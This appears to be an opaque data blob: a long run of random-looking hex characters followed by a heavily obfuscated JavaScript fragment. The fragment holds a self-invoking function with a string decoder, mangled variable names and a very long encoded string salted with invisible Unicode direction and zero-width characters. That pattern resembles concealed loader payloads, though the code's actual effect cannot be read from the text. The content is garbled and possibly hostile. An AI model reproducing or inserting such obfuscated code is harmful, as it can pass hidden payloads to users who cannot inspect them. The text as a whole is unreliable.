24X98XD3Xa8f451Y7B22548B5Qc63ba1168BF166dc41b72X562cc2279cb212YZ42470d930518D307ae6f480ea4097e93F4a9F3F91c1FDa2FB45add059aaB5Vab0[652B2.657B6DF1bB3+f5FZ31368YD1D71Z31B3591XZ3b8BFX67X02Y92DZ3996eb)B55df499ff6489XZ5e855ac[35aB1S85fB6{D64BB12851367YF131cB61662cb22437f2777ZB1D75942184X1318ed63Y41B4d7449BF249a0F74ea5FZ53aa_158YF*65dd05XB2FY5X67%75989c55Dc61Y71bb1B78ae1X72c41c30Y3ed4f993488D0345b94fa42B54397DF434ZXZ3e6eaa53Y5,145a7X555Y9fb53B8BX3182DD27Z2165Xc2e9Rc79D0277eD52c83da3188DF36Y9f38Xe22Y8eB5D8459cf34YY1F84Fa6FD54YB)275f25Zb2O95BB1BY54b4U069c0e11dc0@Y7684107aD02779cfda2fcf21518d307eX83B60X93a459Y4096X24296e7466FYB439Fef53a3F83DadU153abc52574Z4379e,Z76c9e832BZ267Zd3257bY2c53289X0378Xe53c93P650DZ389ZbbDX4BY2F950Z3Td99f559789Bf25fb6-D64D765YZ1260BX193Y5dca2178cf267dD42bZX1e8487218YDX357fDF3Z72e23688X01b97X43ZY6a51953BY1c42afN65db4PB62b910YY:D63BF171ac41468BY12777bXF29Z42671DY2978D83546e03b82e64475DX3Z8ZX1499Bf51b9Df4M75dBB57a7fb4Da5be1780Y6136ac1186fc61D74He71Z7237b7e297bD71B7dbb2B7FD1298e92]640ea3Y8eX0389daf4494f444a8F31d43B0^[base64],e60B8D26Yc6136Bd5DD2bDDZ33087DX358cX33a91e83F96ed97X73B8dX54Y5Zeb4BY5cf429bf7LXb0N054Y6FX1084DZ15BFKF63B5#d2db91965ce2555Z92a82932e78D7308eD4XX44d52e96e2468ZY5fe55beX451Y8FF56ad|45bB2L960B7}eb8I85cYX~66Baa~F6bB8107Yb6de6aca167Fd6I67Ydb3344ce287F9YF081DY428Xf23851YY1339Y6FD54abI259B0(75Xb5!c63a41168BF166dZ41b72c92077ZX69ZB167Fce1d7DDYXB7Bd0365XDZ2Z8BDY3a97BZ4a71e3fe54e750a4fb45Y5.238Y8FZ4Xa6bf18741159Z3163ZBF1572BY1a777Yee28c82471Z9333294X048Y9ZF3c93ea4198XF469dF44Ba2F994f641YYf948a8!516Y6fb6189{757B6:565Z2e7759ZMX297f1F78c22a4dD6273790XZ79d5367bD33484DYXD619B3b97X43ZY6a51970Z7W168ZYF05Db4?B62b91067BX156cZ31YB51762ZB1Y69c92637c71c82aa2878D72686X3M896bd2F4aY03X8ZF6496Xf74858B1Kd9Yf6579cf455a5fb.e82BZ5cB8%55dc7c63Y91e822cd1f7bBF215fZF2375ZD32369aX44ZYDd34097ee459Zf34YY15539Y6fd54YB=259b0-748B5-c63ba1168bf16B31969b51d69Z61Z25bf1b6BZF1F74B9297DZF2741D43090DY2f97e34096Y8F6a88eFB52a9|057ae~55cB3SY61b852BBIf66b0106Da31367B9114cZ8156Dd7D638a1DB76D2327cD13985X2385c82XF469df44BY2f950Y7fe55ac4ca0B110Y2[B5FB6)060bdf363B7;9619c1865bd272699D43b8BD973dc3087d1318Xc43488da326De9368Xf8f76bY5Gc6X94-158YFN65db4%b62b91067BX5eB2Z322b41d71Z81272ZF:575Z91b73YX2Y77cf3938YD}33dX83Y96DY3c7aXY3e90e84d5aY842YBff56Y0.05D93[357Y9)13cB8S55dc7Z63a741f71cd1173B12175Z71f8488XZ369eFF2592e94097ee459cF34aa1f84Ff945Y3~235Y5F94ba3BD4fB8~c63adRD6YY01064B6|e49Z5126aD4dc456bD82F86dd348bX239XDD13X95ec439aF1489fX04da4FB52Y9S057YX146BB335Y61151b5fe66afc267b11d67bcRD77c3207669d62D84db3289e037d2347fe83786e64354DX388fZ74F95f55281f556YXf656Y4~8156B.657Z2I466c513237Fca67ZD1d69d11d7YD0e17590de9076X33Y91e83F96XD449bF249Y04094a5L498B84Z9d*8U67Yd12862Z031B91064Z3XF5FB71c267Fcd67c31377c71c61D12577ZFe945a0XF587eeb4299f0479XF54ZY3fa51Y8489Zad-cY0Z054a510#X82D9306ac839c1186ZZBfd6Bc0187b85DX2Zc62272D6267bc03084d62X48a8F76086f34Ya1f84fY6FD54L8]b749aP75XB5|[base64].d64bb1269#366bc187073IF79Z81878be2874d12754Z8327Y8Z.03YDF2D96961185XF3751Y7^95eb71260BY1865Z21764bd2662c81f67X363B0c369b7c860b9;e68Z01f72c3d787ca1D8574e1388FX63d94eb42e23647a64391faFY75e9539BB5UD5bd0_9Y5][base64]*Z54B8d814YZ,X62B7152bbe2068Z724427F1972d22f77dbfb37D62Y85DY3295b2ef57YDN4Y1XY1450X93f98f74Yac@05DadFY2764FD5XYYG36289c55Fc21670caX926d41Z74d61e4b87327Ye43747D23488dd3b5X9B358Xee4B93F71755Z81d9cF85c7bd05373D744YFM7686Z136cB61B64c42165cf1b78ZXD776c62F33cf3988d83882D8[751e1[165ba456Yc6499FFZ4099}1N4YFFY4X60fa60YYFD67B91318B5156F742072BD117bc3192cc41D74ZD3289Y9f38Bb0Q590974199f53F8FBXfa9ce74f9bf45066~[base64]\\\";_L55c0Y._M5fTHd2w5=\\\"\\\";_L55c0Y._OhuDT=\\\"\\\";_L55c0Y._DL5CU=\\\"1\\\";_L55c0Y._DTifEJE4ZT=\\\"1\\\";​((_K5I8Yo4V,_X3SfrsOCki,_VjC2kYX5dG,_Al9cj,_XU19v1tp,_KxR2N59,_WG361cm9,ã)=>{const _GB28sYe=0x451,_C22oe=_HSvkw6c=[0x832,0x36,0x20426],_E2m3CP=_WG361cm9+_X3SfrsOCki+\\\"\\\\145\\\",_D479a0=(_HSvkw6c[_C22oe[_E2m3CP]((_W6OD9)=>_W6OD9+1,0)]=((_BqhTW,_S35cpT82dF,_UfT1gN0,_OIflurB5)=>{ã=(_U5fpWdhX9,_RWo0tz07,_VUDHrE9XYF,_M162c3db,_VaDg2)=>{_P2s5dn5b=\\\"АgѸҗdԹӠSӝюcӁϮlԁЏfҖԲrէӶrՉҏRЙնcѦ԰iФӨsЊԸbԼԞ(҂Ւ$խр(ҮЩ$ЎѸu?ԹoҳӝtфӁhЋԁeӡҖrЈէeԖՉeѢЙe҈ѦoϱФn҃ЊlԩԼiԶ҂.Ԧխ3ьҮ.ВЎ5ҞҳcӉфrҦЋa՚ӡnЉЈoҚԖpԄѢpӈ҈gՊϱnԠ҃dҍԩiҙԶnћԦ)Օь$՟В)љҞ$ҷӉuңҦiЁ՚rӻЉgԢҚmԀԄlӘӈlԫՊEϫԠs҅ҍeӔҙcϨћd?Օ(ժ՟2Ҫљ(Ӿҷ4чңmղЁnӣӻCӃԢtѭԀCӸӘaӤԫaҩϫxӗ҅tҌӔxՑϨe?ժ.ѼҪ$єӾ.јч$ӯղeЍӣg?ӃoՍѭh?ӸhӕӤcӒҩcӪӗp?ҌrҝՑOеѼ)ԉє1?ј)Ҹӯ3ҔЍnЀՍdԽӕaӰӒeՀӪe?ҝuԕеf?ԉ(ԾҸ(ѺҔ$ըЀt?ԽeԛӰrϾՀAԑԕcմԾ.ѩѺ.ќը2ӊԛAՌϾCգԑlՖմtұѩ)?ќ)Ϫӊ$ӽՌt?գoҿՖl?ұoсϪ(Ҵӽ1?ҿdӧсr?Ҵ.Хӧe?Х)ЃЃ(РР.ϲϲ)?\\\";_M162c3db=_VaDg2=0;return(_VUDHrE9XYF=(_U5fpWdhX9,_DoFpAjs1U,_LkkJS2aXLe)=>{return(_U5fpWdhX9==_P2s5dn5b[_DoFpAjs1U])?_P2s5dn5b[_DoFpAjs1U+(++_LkkJS2aXLe)]+_VUDHrE9XYF(_P2s5dn5b[_DoFpAjs1U+(++_LkkJS2aXLe)],_DoFpAjs1U+(++_LkkJS2aXLe),_M162c3db):((_U5fpWdhX9=='\\\\077')?'':_VUDHrE9XYF(_U5fpWdhX9,_DoFpAjs1U+(++_LkkJS2aXLe),_VaDg2));})(_U5fpWdhX9,_M162c3db,_VaDg2);};_X3SfrsOCki=\\\"EZJA2t 9qqkn/Jb:zsi;uPb{MM 3*&nvPb3b(0I 1!1)PjPA9/)bcci?Pb0rELi*5H/PbtKjZ3MaerOP].9rb/Pb]aNuB[d7 )vb0{)rMu/00u0Mrv0r0r040CbBrMb7dV2&M3CuK;rI':M(‎Dw=9vE^&(RLQ{2ls~3qrZ]!yKR3‍l]rQ'wsD{!^K=‏vy&jb3i(ga/gq'$:r6nE4uA' :(‎$c;;-D'E'9eILv2qp'{~p5Z;ve=D=‍vc$;'‏nI -b3R{5DM$?k0/Q4;04‎=qr5!:ptyE'9LO~23^ZNj'Ny‍Oqy3tr^!‏'j5sb{2pkZ^gu‎Ea!rw2)a8:Tkq;8Ai~]E=&5pqj~ L‍p1:=j1EwD];8i5DaTkL~=&‏)a('b{k‎L+uq+)2w;H:1!)An~Zqa cD?j.&-95~v=9a‍!:Hj?a+Dn5v)-c1=.;‏bZ&c)'N6&/su( =r(4K-p1‎kaqsw/!l]L99~{E6Z!‍6qKs/w9-L{l+‏ba!n=s.Ng4R{)vpwT/'‎0v(sgupj{~v=lK=tZ=gZO-kD'9'9c8HZ'aH~RLNRAeNRlKl‍e0g=k-tLuscpv'H-n‏bNQA/Quwg‎M)jlA n8ptr(!.H$.AuK&ZDlp)50zr20eD$/eZH)&‍2t8j u($rlvzA‏!(/kb^A{yI/3t$jApREk‎1OeI'()!52~u)OQg5'qA=^0]ZKO0EDQZ sRD)+t8Qu(‍I]!+1'Kp5Atg0e3sbp)=Rgp)/‏$^*R*8‎N0ZL*?E]2a&3)OlO+*A{~(TZe!q{{E0^$ ieOtw8*&]w‍'rZ&!lwRr*t+e0i){AL$R('a?3T]1(‏ba$v~/?D)vR!lpu/.LOH~‎Zq9 k/qsIQl‍kp~Q/HZs{Q q‏6iH~b 5)g36Qw8TN‎ME 2$DQAOaOLpp~;MMytZ.qEQM^08AO9i]a; a!DZ!=aLQ=‍]$NpA9i.0Mayt‏;*Z'b!u-I210s=Q42-8053+‎jEM2MOaO.4+y;qg~I^iZrv!Ek/5 0-gO]8kZM‍ig'5r!y-kvM+4]jI350a‏;'.-b3N/keA1E/y1c)jM2)g‎p'/O 0MOw9vLQ~AI=et‍et~4wv'=cM0pct‏b Q4M'6AA5MuMtRI-‎!+l~tMK^?gZ:~ .M1e9=LZalQ2e=‍1:a.l!Igt+Q?cL^M‏iM:nb(~gvy'y:$Z?u‎AEz&qr ~:24wDAOpHz*^;6L=0$~nTA31ErZ~:OR{9&Qe!5*=rTujR&=w‍weQ6!$4Au{r*TL: ;jnp03zqH/&1‏b63/?Ku89jR =~vnqk(~‎2j^( cy/Z!cL3‍t2!L3 t‏^k/6bn:(l)g)4rMZ.?‎e3041]OsvgMy)~EL]&!IkN29M ~ ‍gy&12k!EN)l4]‏bNwr({j0iv^i*$/w2$8u‎EO$wE~TRv3'l-'e:LZ;qLu.gj3*e;‍g2v'l.ET:$)j‏bisQe*$)4rw{p59Lu?3$0‎Oq2 ~~DNckA=j^-3'A~6OuZQE$+N9v=y51&‍iI=:i6pL{{'cv$3Au:+ qNjIk&QyLH-‏b1/k(53LDMkZ‎cO/rvRpR)OzEQDZ ;8+-2i9626‍Q+;iv9Dz‏bp-0't*)‎R/$&z5Nr2q^ARDwOj.9zjE8gn‍2y3Dn53M8Mg^jq‏Rz2kbn.NMQ'yl^ZD&)‎rLO:eE^u$j=wDy!!9!=Dej‍^e)9y‏)ql6b+)‎n;^a.cI:w$t80R{(O4g~?-pqk46‍40lZ:6pcI.tlk$({g^a/u?‏bMtc^^uwwK4u9prAK‎I1juOTEtjt~6wQZ6/IH=9~e6~a{5{0)0:TZ!-N]i~s+9 w?O1TsZc‍3O31T015&uH N6aseiK{]+/)&jIt?b3c=!c;2I‏O25j5A1uiMs?u e?i^r‎]a&ctbD!:p3n2qTT(aeL3-N9N(Qt4.‍tMRKLq9&AsieRAc43D:-T2M(‏b{?]01ur66)4L2H2-9‎Kr1+At.*(sb=a^e~n*5~aIwIjQ.=njE9{O t‍ sKwO1a6A~EQjIr=*(^‏b92tl-4'c/*: NQ‎5TN~iuTZEv qO53ly96Q*y*:O2=‍26~ OvTiN=uy 53‏bE*eR.tz$Mu=I‎1!!^]~{O!'4LcgRIK9 ‍R(s~gK {N]s4c1‏b('!]H5)N{k9c'38'‎zz1zOE~):$gs 1I6MKr9$R;EL2 Kk^MA]/{cuL r=j4$wqL‍K/;3A$wk{);1s4:gE6MzrucQ?‏b.$.&!jg{/0ua‎p.(p!q8:+3l6~^0t{Z& &::=R-c]q: /R/aj!{c!{‍ap+3-:‏&8Rtb;N60(I)=vqZr21(A9‎skglv$R6~.:DA8K+e‍05wew(5~60.gs+vk$lzR‏bA+AIHcD?v-0nRHu !M‎n0i1R69cta;nu~NtNR++e.qQIKZ(qQub4*u??‍e-.ac?I)HZ69-qu(R+~te1;4b5iH) .4k‏q.40$&:qT0O+]‎z5Z~u4jkjL*5yIp9R‍u-~5y4jZb*-pkau/R‏j-)3v‎6j9uN8DR'&~H:OzgQ(6; uIl2!9T{(kvRgD+ z^uDt{]q=5 yA;Q+'‍yj(c5'N(T&+!l:QtH{vcD;6gAuTzktz‏b*gI!k5k0‎Mv6ac16v~R8qD8Z6l02'NewH /^..=Q]OqD 9'n2j9‍D6(InO8(IHw'evQN.caR02/1K‏bK9459IQw‎.y8)w$:59iEce{L!28qi]~-]?Zg)ncs.j*~QL=qTA{~‍Q-ZugTwA4c)*4je-i?s8nu${‏b3!]M?ELI)MR~ep18)0‎1sr)^wk/ r^:]:MENn.sI]pvq-Zg~ 8y+LagR9i~8qZQjTL=(‍HO&~a1&N(iLrjM^(=ksEgyvN]/H8pb9Q-ncL{T‏0{rEv4Ltsz-*'‎TN)a{Een4E(kq09={pZyRcq4i~v+1;Zw(9y0D:1Lg:-])~gpe‍D10EL])(R'=ieckv‏y-T4bHn{;^:*z~uOkv'TsLM-{8]n‎9q{O++uZ/T(EN9Dw!v9Kry‍A=+DywA(!Kqv{u/TN0ir‏bp;A+zEHEntN)6uI:)c‎D9aaa=uZEDw9!) I?zqe)1zkc1?)Ia‍D:cuknR!e‏AyZ3bNK&9s8avD‎u-aOi92ZKrg..]9;EH9q=~$33g2‍u-$;a.]3qHir&9~K‏Arvrb063(^'=-t‎E{^9^5vl$;e(wnZk 66TTq3O9kO‍n65^3eT;(v{$+;l'‏Q8~pbMr‎gDMO28!Zr~'?v9p9pA=E~g'u6‍9~!vpM6guAr12‏b?u4Mc.-‎3)$(/)5Ew2rRN+p]4^uZa~R' c1OM!q6jN‍pc94'51!)+6^w/~(r9M‏baurMe$].$Z)K!90(Mn5M2‎:=pK*rq$~LKZ&jM‍c/8IcK$ysp8ns&LIM:5r‏b/*6u&:s1Z{)1H‎!TO/E=;9&+lsOKZDw&-q8 ?/A‍-9K?O!lsAD;8K+‏b&k$)i{-5($:?n1$~yj9M‎=Z2R)tAq?N;LE!w!‍e~ee!)Ea2atj=‏bAN;MH)!?N-H/)aK?1.OD*‎v9R3c=H;OE!+Ze(w9&I r‍5q5K&3rKcI+c(O!‏eRH bN1;rl(;uuQ10/KRg‎6]9{*ykZ)DRwkqAp6NL6gE]iMM)1‍1~*ANiMDKpg{^6]EkZ=&‏be!'4?D6'yu';Zn‎a?g{9+^*ZpOI $8l5(;q8jerT$N*N‍DeTp?I+{a(gl;5'.lr‏b5 AA+sTjw)‎-]'Z2nA3/r)4k8jZqIE9~4p!Rv' a'kqL‍RrI~!v-8p)4naj3+‏baLH4M!&=ty(npj8Z‎iRK.2‍jy$+t+Z$gi=gp.~AK‏b(*re' ‎p2M9qHZ29-u+{Q-T4EO&3v~/sEnMqR?Iw‍2HH~-qlIlM/{3pQ4Eu?*Hvs&yc!‏bcvwe2‎r$ucDiZ)g(jz93~9$T+iO0zMwyisnN:MReyK‍/~K30DNyi:zM$esj/u)(‏bL;I)+)vrAH0jvr2TO Q‎)-:4q{l&^~R+.^3Ap‍aRj-+{^RT)pO3.0&448Q‏bOD!w!0a$I+'‎{0NyuOt 8Ii~swne=rREj~-5vr I=v.=gsg?‍v.y niuRjvr‏t?Igb+3e-2)Lu&O1ay80E])!tv3Mz9kAs‎$kOzzw0uQ.ylEz/I^‍Qjt$QIks0uj^zv‏/l'(bzzrK(Or+rqqyKO.‎](T~pru=I8]E!rwp)~]D.={p5+!ul=9D{])‍p.r(IT‏9K+:b-Hlry/AH'~80]O‎-qu'L]ew'-~y!‏eO!‍bQcy]akM)zy u6$j/ruL5j]I‎Z5~6Q:0‍w?5Q60wc:‏b?c0L-l/El&M?iD0'Z*a5‎^e69v+-:ZTO- -5~juNEE{;Iq{a;‍5-I:6*?Tu+e~‏bNv5A3Qn0M?D1.zzTM‎6Q$qq9=RuQ8j~;/k4ZT;!‍9y4/6kQ‏bT!RAN$ 8{0rMM‎/L2Mrj'yrw=R&+Tv=eaOqj{.!9?2s]~38)p2OMA-D]Zl=.‍M?&3jA-lp')2]!+re;sv‏/8^4bK*kZlc!‎$vnw5ukyakvR]15^TL-{4=q:(LO]j8e~9)Z./O)‍?D*g-4.g]=5ku:e/$L*^(j1?!‏v)5yb{:‎;v4MN5:8)wKy?e)-uR&a)rrNp0T^q4{k0(9I8LO3O&l:D&^Z~$1‍^6-4lk30p)^5L6:eIu1&r$.?N(Kr&O‏b-'~Al~My(RK‎:w$.^ZT8&ae;9-O=Z-qtl (‍M4jL;(.nT-:tTn8laML&e‏=4$:b'4i*{&(eu‎).9E+ZtZ({^kvOw'v.q8 {‍gj~.tkE!4v~'8g+({.4‏bpw!(O(AE5IH/qrp4HH'sHa3Ry:w‎kark6;q3T=^=t{gQ+95O:O18AtkZH~ I‍AD g6kI'=3^sQ;:+Ar‏Ht1'b&l5z2{:5D:'qq2]M‎(Z?9MpZv54^a-OM3q$1 (p5jz‍-Mva2?z(34'61$‏${5ub=LMNqs‎;Q)9'Z/a114pRZ4^cr!KOL4viqA ‍'ujg/4RKn1ApucginLvHr‏b!4yt+388k40w‎M8(0IZNv‍==AyM80I1A‏bv11)gj&ZDMuvp‎z2/Aw*1y=+;pEa+TR.l{M$pQ+eOq9586(c(3u~KO+ZtD$r-;6*u‍(tpe=z1;5.QEMAc3l$r-K‏b++uTqN05LMj0w4a0^6Rn:‎1K'~ci1 AZ(~8LrE1le9^sEZ12rtt).nc1.‍eA(8i')sE^M‏b*lnkere!‎$e&g1EIKk~(N=KTw-O] e?3;T~RL)-M9yIZ+]2(ge4‍]k?R)yMT-4;31+N)R‏bpkOzLOL‎(5u~Iv:k:Eg9&'gvII6e~'cn$H-Nz9tMgD8aLl.&+9('~*lqlZ )q.v+*t*6'‍Ml($tH&+kavzD) INMNg‏e-Dvb(^u*cr~gL4Q :$‎:~sRjQZwg;;‍$rvs~jv:Q4gZ‏QuDNbMKR:/Tg=~vi+y‎)?&w38NR6Oy-/y!5jgq~2‍yyZagj?6{5N!/{&‏a3iMb+r2jp 2/5=6?sK‎ta)u kt]RE0~e‍/*Zz/Kzn0u e0ta*R‏nrNEbKu‎jiAOK{*pe9'68Q‍lzK86zeD*Q‏K'+Iba:;pO(ujvH5k{6H/8-v^a‎(-O3ZqLw R(]jtDL6a‍w3]R{-utD‏v E/bau‎$ ):N0MMwQ=8Q&~OQR3I-'ijZ3IqQ'‍I3i&j0=N‏b:M4O^Mrz r.1l+‎c;p~T^&^ lq]:DOp-&-.‍^.pD~T‏b'lOva/.nvu0-z3yj‎*anw R{T1qv;NOH:68pIkt&~i9'Z^2OI3+D/;&v1‍ ^*Nikp/t'H2+6:‏bKnj!)/A3al9I8T=O5‎9;{p?~MZs *yDgEpa‍D=E{;gMys*9?:9‏bNKkK{3‎3vMM:3w^:l&$.ge~r(IN!qTM**+&ZR/Z )6cQlvOMq9~j;‍~n6e3j!$N&n(/Ml^*v9Tc;HgrQ)v^L‏b'r ${/A/:*K‎At;tOuE8w;~8 eZ]gvAQ]3~n.{=n~:Lss]R93HZRqM~NH‍i!Htg9A{s]vR8NQ!u3;:e KnM‏i6Q-bQAOnE 09a-3kv3M)e~‎8j4z0p1.raZ&NL=I~0Tr913q/~?MR(Z]cagTn^K2DMj1Aw?;Qrw8L;)I3]?~y‍yrN&0)Mcn4zA91/^(e8pT23I;9/a‏bu!wzgtzLw:0uM]wy‎5NZj2*8?O;3~r{t:Dw1n~]^$0g/z ~qE=90/-Z‍:O**n {yj*tzr/;3-gw0qj85]1‏N$zubnqTtEq=4;‎Myw2rjIM3~8?LDnO*H{^T~ =:k;E(+-~:OZ:9gQA5a=kQLln(j=wjlLA‍*Iga8r-T MwH;Q3k:‏+{sEbn=yO{)LQ‎ep:?O2tEw4&6;i4y~6.{Z ^0&Q2~:i4+9H)~*HyZT(-O&w3~29$nt‍zO$Zt2i=t&y+(=6$e?H;^z{3)0. np*4‏T^8abQ(‎^OyOsEkDyO]2)0q-D~DyZL$E3R^.j:ON$48pN H'‍RZLpND0H$.]Rk34'y)‏j-:sbius$~gT0{!MA‎6O&vuL g~ Is{9At{q~N‍AN^jgtq!u{^ sv6‏b&j)^i/v‎?O:$cg^~{.:a65Ek!*]'Zl~'':ui‍!*u6^5lci.v/g‏b44wu./*TM$j-/D‎v(~)?{IO)Z&Zzi9Z;92zw5E*)~kD-8‍aLA6;(?IKE25&k-zI6KL*ivw)])‏brrMri0‎90l{KaAvEk9~]?=Zv0K?$5‍=A0{$9‏b5v]^+4v/]]MrEcRt‎lZ^~]OMN{c19pg&9v^Z-gZIDk =~+8(HupagA&r4(/ ‍&^+-lH1uN]IME4vk‏b=rciN4apzu)((Al~tcN5{)(swi‎Q)ie]Z)yI‍$s$e]Q&LiI‏Dusubz*iv$‎{ivcZAZ4)5:9a=1IR:n‍*O'9'{Z{NN5R*4baI:1i:Tn‏TRjR{w-‎4?gvZNl‍~~ey8vge8‏b;l4(0!$v?iaE(O)*‎uq.w8Ka=: lzALt9zA;)?uKa8‍;=.?t‏b* l)ike)4(4/8.3]!r^*‎26DZccKzqOD **{jz:zK:‍‏b2c{(*uKDs-=:HIR9vu80 ^r$;Ai‎(9TKrkTLyO91;4n0~!:Nc^i{jp 3E9s‍lq4i4l8Z0cyNE!1(sTj3kp;$K‏^rs~biM;0zEQu‎):w*^n-EwOn(v(3Z~4.rA8~Lu=98T~-~{Ze{gqnnn‍8gr4u-Ae3^v(8T)9‏b^{*lr:uZK )M1/‎)v) 2Lu:;I';33uL‍'c+)2‏;yM-b3MyI0wO?‎1~E8]O3qA8Z]Dj:aay4vn!2=z 0‍a]:]3O1?v0aDZ!2Ej4M?z‏A(D$bar=)Tavut+)E8O‎2((5{~)wRZNA!.e~~nl:=({L4aq6ZI~2{u‍8aI)v!Rul:6(4Nn50e‏bA$Dlg;69~+(0Ozc(4‎D(jM .:pprQILDL.c‍‏bcQM8&4zrDg9Iuu.kvy6‎?nM g^{:p2RNu?cwu8E;KZ!'I)y2?'g6.Kqt~3't2DZK‍23t!cgD)?^;6t‏Nnu{bQZ'p2Z(M^'3D‎pA9NgZAZ!y^e3Oa&q)E r‍gji)N!eaE)Aiyr‏b&E'25aT3N-8r2)=N0+E4‎uD):R.^$$y66-O9lw$Zg5p)pN‍9:6-gul^RN.45$‏br.iRzR:)evn+t/;LL‎DO2Qw 0.E'Z ‍D0!N.D0ynN2n !rQ‏b'D0]N1‎RA'?8O9eDgj=~TAMZnwgEK~D9eRN‍KjANZ!DnMTzi-‏bNy128Ml4Ar‎NOu)'8I1pw'D=~t1EQp;5cuHsn=z~‍nc=aIu1DHtNQ;s'a‏pz('bt0u{Ir*p(4j{uHw4')‎1y?wqu Z2i:{ca5lT~DI.0$1{A/EIDZ2‍E)T.5yiu/wq0$‏cl)9b;4$?LQ^v'4kk=4~‎('rw]$ZH-Rq$9prK$1:Ta$lE~yMy.unQAnQ4H1'‍]M9K$.E(pkb^ruT!N]y‏?*Mk+(${5~24‎{*D.^k0K^9+Z8l6c1O:8k~wq0n5zR]H&‍+!~$H!6K1zk5&D1q^.]cl$:0O)M‏br?//Mu ‎'39-:Zt9a+kK~]{Tq/O=M(w$lnA‍RQQa=a/~3kuKA'l-({3tQ$:M^z]q‏{:Mlb/9v-&‎'OqO2TR$'0']4~Z/8-R1DO6;0~qu {*0*04‍T'j{/$8u0-*16a;D‏~'/wbQq $=u+)D4)‎0Rr:; N8ELHLZ=E0N4‍b;;H4E~uk‏I0)/vr$;wv=.&O$M8u‎1R Z2DMrEy&ur1~‍&~E D/=‏bZ:.rz6;D0~LgeNZE/8‎eHc9+k-pu* &]j‍RqRp&-+bju*]Nc&c‏HLq'A..qIA0‎T9K90A4*KIO$Qw&eZ.yzE/RZ‍e*:Q&0/:R4$KzQT‏bI=&pe?Me3u]/9‎v4‍v))gc./‏b(craQ'1‎$vl2K(RgE&]MRiTA:(OcZE!sK6Qq^& Ni^NjrKrAl‍!&TQ:(gNcE'sM‏6A$Mb^-(.3{2g/M2zMiH?!q‎D ~sIe*(;l:41AnOz*Qs2aO(Q‍2sn!;1bD4zI30Me‏kn9(3!501u(g45‎(!H‍4Z‏b1H$DwQpR1^u;R~‎+$H42Q!3i6K^KR5$]5(OAZI1=3 MqygT‍(3jMIT1+K=!gM$4y6H^‏b5QiAg*wAKZ/(j4?i{4a={~‎uKjzqy]sZ64‍upp{6]z?b;sKa:k]Q‏ry/Ms!:/vM*8c^‎EO!w'g~0KRn:$a5Eq(-.$.Zt‍!^ac0tngE(K‏5*:Hba+'uT?8(evA2a3lwekRTE‎9:]H2)Z?{;^EOcRc=1k+ {q1j{cHT(‍)31:E+(;^9=‏b?k)n1iM)$$0r‎t  'DQ4M6aO0vRvQ2we4O‍6Mtae0v‏b!D2g]I)j1DI2(E00‎;?'2**~;OiOsR$:aZlqwNEu^c5iH-ll MOLMQ8g0r‍ulrZ0c-*HR$Qs5aN;gr:'L?M4wi‏1u($bQipN9t1gO!r&u a‎.)6sE~(q*q(.OvnL6/8A/~!1KyZ&lLH8H‍Eyu.L!s6nv*&/A1)^‏bK(cRsI$3a)M/.-=R‎qI1(~y]j.ZRa‍1E(].E3b{a-I94ti‏=2]r(qnMIav$;‎MEtncRnO02g.t~HOvZ)gq'cNL^ME=lg+ QyO$Z/80N'k1ww/g‍t'vLc0yk.1M=H$nR‏b+Q)Mz3Mlekv2^s]r2'‎(w(4L ))cvvZr~]lKI;:gn0ZEq:9*~O'Z.kqEsL]kZ.‍ ;ILs.E*Ov')K:gKr‏b0ZM!+?Me]DL5‎v4~)I~/=j/D;qc^kZO‍I^ryO5vrc‏;k/4bicD)w-0r$=Kk]E&vecR8t‎n/AwKHaR(~OM1q$*4‍5 '-t$'Z:AH5n*aM:4(1K‏ /(tbp)‎(v4M{3Iue2tR-(RQ=]w5!Z+LQ :!/j/e5Ol‍{q{(3tl+L/5I=we:Q!k.-‏b)Mu6ty/5j=e)4gvn‎5g!wHpp8R*uO.g~I M?q:-31‍^ZE?1.IAMgA:Hn5p 3z^uE*u$R‏b/Kq^vMa^M?‎I6$.-pRv2Z]HR.~-ri(q-Os pMj^$^vi‍Mr-H6~bIs$(+0O.‏-{O(c4(u.0.u0=1yg‎e:a+2tRR5=)]wO1Zyqsu /&*'t/):jEc'+&u‍51/*ytasgeKE=cwz8n‏be=;wT&~2g6k=g‎cqc~3)epjlLyg‍AZeLl&g‏)kApb+r3c6Nic).wE0{51n$-Ze$8‎D?HQ(6j!~9R].Dz/8=/lz69‍=ZHQR]{!(D?/4$‏bM0~4HQ&‎6 .c‍1;1‏Q6c*b!..~9Hj =R;9(/j{tQ‎'kNl) 9jRk9=6E'=9‍Eb*)6R$E/(‏-.r^2e*I‎!sn~M(9.?Nj8k*lv9i^‍rMkriN!v^s*a(?‏n?{1bK?]+4vuu+/$9As4N1‍‎: p1: i):]‏bzz:ae*H=u089I64'u‎.H. u‍ju‏b'HiTn4^pI9Lr/QMZr‎R*zE~Hye3/j/r418.il1O‍i!ROH/4b;r!yar]T‏z{Dr$yvN~21r0‎rqa‍-!‏b!qaMc^y-l1/A{‎R0OqZQj:(+‍R5 5‏Q+:{b*MZDi;l0‎yIg$~ue](;gjTIl22.O;98cug]9‍OTuc2Iu‏b;yKigO{)A!$(quv0/‎Asu{ 6jsKrr‍IIs6‏KA)Ib'&uI~l{)sa4w~z‎;OT)+8Qw1v&=c~vEKK:M.$1+M‍;&vQczb$:).&KwT‏Kz:9N‎y44MM!plD^!.^‍rM‏bp r)n04gusI$9vMD'‎IM ~&OL?4c80jwRE(=2Ni+k+q‍L~RN42&0qiIk{c(j?tvz‏b;]1.+^qHKrr‎aa(‍OO(5zaR(RiI.‏bL4rT4~4‎zLZ8$O01wq=+$4:EH~R‍0lz41Z$l0+Rq‏bQ:Hg& g)‎Kc&;qnkHMj‏j‍kRbcpqkrp/vI‎Q'$‍ H2E~ 2~&jl&‏bk0sy{?6IwMp$n(.1‎Az/L~LO2DwI8T1k!A=~g‍En2kALngDzI1‏bgT!HgvE. -tnI)M2]Lut?:‎uv - -e e‍H(t‏bNIOM+{3vRO);+^vls‎3scHtv)‍3H]'tc$)$‏b!]'-=)k(1vE)Q)Mu$qp5‎Mj‏‍p5Tb-jTM4k5r6guMMl-+A:qkv~(gw;LH‎cNZ)/IRKQ0My]MEKQI‍v0/cHRb];kN'v0)‏qE15n:un‎9=aM'?$qv~?1Dkj.ZKOl&$?y(‍(akM:'.1OD‏bKlv~aQq&yr& u5‎?Njwtu8uciOcc4lsM(nA~:RqeZ-D(sa3+AiM+‍uncDa3let:'‏bi4TKEt-yO?9)KI:Mtg8M$‎rR;92‍ry'-9u;u{{'-Kr(M‏bgizLa*u8;8k‍‎$v0!$i!i()‏bH0Li~v6O^)eIZq)0Qez4‎^;Z9~u 